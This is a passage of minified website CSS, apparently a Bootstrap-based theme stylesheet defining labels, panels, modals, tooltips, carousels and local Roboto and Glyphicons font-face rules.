.disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{padding:.2em .6em .3em;font-size:75%;color:#fff;text-align:center;border-radius:.25em}.badge,.progress-bar{font-size:16px;text-align:center}a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.btn .badge,.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary,.page--services .section2 .row{background-color:#006293}.label-success,.progress-bar-success{background-color:#9bc847}.label-success[href]:focus,.label-success[href]:hover{background-color:#80a933}.label-info,.progress-bar-info{background-color:#002655}.label-info[href]:focus,.label-info[href]:hover{background-color:#000f22}.label-warning,.progress-bar-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger,.progress-bar-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;color:#fff;background-color:#777;border-radius:10px}.jumbotron,.jumbotron .h1,.jumbotron h1,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.panel-heading>.dropdown .dropdown-toggle,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a,a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading{color:inherit}.btn--constrained,.btn-image,.btn-wrap,.popover{white-space:normal}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item>.badge+.badge{margin-right:5px}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.alert,.progress,.thumbnail{margin-bottom:26px}.jumbotron p{margin-bottom:15px;font-size:27px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.jumbotron .container{max-width:100%}.thumbnail{display:block;padding:4px;line-height:1.44444444;background-color:#fafafa;border:1px solid #ddd;border-radius:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#00586f}.thumbnail .caption{padding:9px;color:#55565a}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{color:inherit}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:26px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;line-height:26px;color:#fff;background-color:#006293;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s}.progress-bar-striped,.progress-striped .progress-bar{background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{animation:2s linear infinite progress-bar-stripes}.media{margin-top:15px}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}#alertbar .btn>.fa,.main-nav__brand svg,.main-nav__brand>img,.main-nav__brand>span,.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.list-group-item-heading,.media-heading{margin-top:0;margin-bottom:5px}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#006293;border-color:#006293}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#60caff}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-text{margin-bottom:0;line-height:1.3}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.close{line-height:1}.panel{margin-bottom:26px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-footer,.well{background-color:#f5f5f5}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;margin-bottom:0;font-size:21px;color:inherit}.panel-footer{padding:10px 15px;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body,.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}#main .border-none,.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-responsive{border:0;margin-bottom:0}.gform_wrapper .gfield_label,.gform_wrapper label,.hbspt-form label,.main-nav__brand>span,.panel-group,p{margin-bottom:26px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#006293}.panel-primary>.panel-heading{color:#fff;background-color:#006293;border-color:#006293}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#006293}.panel-primary>.panel-heading .badge{color:#006293;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#006293}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:27px;font-weight:700;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.popover,.tooltip{font-family:robotolight,Helvetica,Arial,sans-serif;font-weight:400}.carousel-caption,.carousel-control{text-shadow:0 1px 2px rgba(0,0,0,.6)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.modal-backdrop.fade,.tooltip{opacity:0}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:transparent;border:1px solid;border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.in,.tooltip.in{opacity:.9}.modal-header{padding:0;border-bottom:1px solid;min-height:1.44444444}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.44444444}.contentupgrade-wrapper .contentupgrade,.modal-body{position:relative;padding:0}.modal-footer{padding:0;text-align:right;border-top:1px solid}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.tooltip{position:absolute;z-index:1070;display:block;font-size:16px;line-height:1.4}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{border-width:5px 5px 0;border-top-color:#000;bottom:0}.tooltip.top .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.top-left .tooltip-arrow{right:5px;margin-bottom:-5px}.tooltip.top-right .tooltip-arrow{left:5px;margin-bottom:-5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:18px;line-height:1.44444444;text-align:left;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:left .6s ease-in-out}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;font-size:20px;color:#fff;text-align:center}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}#alertbar,.affix{position:fixed}.nopadding_tb,.nopadding_top{padding-top:0!important}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:81px}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.nopadding_bottom,.nopadding_tb{padding-bottom:0!important}.center-block{display:block;margin-left:auto;margin-right:auto}.float_right,.pull-right{float:right!important}.float_left,.pull-left{float:left!important}.hidden,.hide,.smartform.smartform-collapse .smartform-collapse-toggletext,.smartform.smartform-collapse.smartform-collapse-expanded .smartform-collapse-toggletext,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.blockit,.show{display:block!important}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}@-ms-viewport{width:device-width}@media (min-width:768px) and (max-width:991px){.visible-sm,.visible-sm-block{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media print{.visible-print,.visible-print-block{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.visible-print-inline{display:inline!important}.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.roboto-black{font-family:robotoblack,Arial,sans-serif;font-weight:400}.roboto-black-italic{font-family:robotoblack_italic,Arial,sans-serif;font-style:normal}.roboto-bold,.thin-heading>strong,h1>strong{font-family:robotobold,Arial,sans-serif;font-weight:400}.roboto-bold-italic,.single-podcast #primary h3 em,.single-podcast #primary h4 em,.single-post #primary h3 em,.single-post #primary h4 em,.single-webinar #primary h3 em,.single-webinar #primary h4 em,.single-whitepaper #primary h3 em,.single-whitepaper #primary h4 em,.thin-heading>strong>em,h1>strong>em{font-family:robotobold_italic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-italic,em{font-family:robotoitalic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-light,.text-light{font-family:robotolight,Arial,sans-serif;font-weight:400}.roboto-light-italic{font-family:robotolight_italic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-medium,h2,h4,strong{font-family:robotomedium,Arial,sans-serif;font-weight:400}.roboto-medium-italic,.single-podcast #primary h6 em,.single-post #primary h6 em,.single-webinar #primary h6 em,.single-whitepaper #primary h6 em,h2 em,h4 em,strong em{font-family:robotomedium_italic,Arial,sans-serif;font-weight:400;font-style:normal}.black-berry .thin-heading,.black-berry .thin-heading>em,.roboto-regular{font-family:robotoregular,Arial,sans-serif;font-weight:400}.roboto-thin{font-family:robotothin,Arial,sans-serif;font-weight:400}.roboto-thin-italic,.thin-heading>em{font-family:robotothin_italic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-condensed-bold{font-family:roboto_condensedbold,Arial,sans-serif;font-weight:400}.roboto-condensed-bold-italic{font-family:roboto_condensedbold_italic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-condensed-italic{font-family:roboto_condenseditalic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-condensed-light{font-family:roboto_condensedlight,Arial,sans-serif;font-weight:400}.roboto-condensed-light-italic{font-family:roboto_condensedlight_italic,Arial,sans-serif;font-weight:400;font-style:normal}.roboto-condensed-regular{font-family:roboto_condensedregular,Arial,sans-serif;font-weight:400}@font-face{font-family:'Glyphicons Halflings';font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/glyphicons-halflings-regular.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}@font-face{font-family:robotoblack;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-black-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-black-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-black-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-black-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-black-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-black-webfont.svg#robotoblack) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotoblack_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-blackitalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-blackitalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-blackitalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-blackitalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-blackitalic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-blackitalic-webfont.svg#robotoblack_italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotobold;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bold-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bold-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bold-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bold-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bold-webfont.svg#robotobold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:robotobold_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bolditalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bolditalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bolditalic-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/roboto-bolditalic-webfont.svg#robotobold_italic) format('svg');font-weight:400;font-style:normal}@font-face{font-family:roboto_condensedbold;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bold-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bold-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bold-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bold-webfont.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:roboto_condensedbold_italic;font-display:swap;src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bolditalic-webfont.eot);src:url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bolditalic-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/fonts/robotocondensed-bolditalic-webfont.ttf) 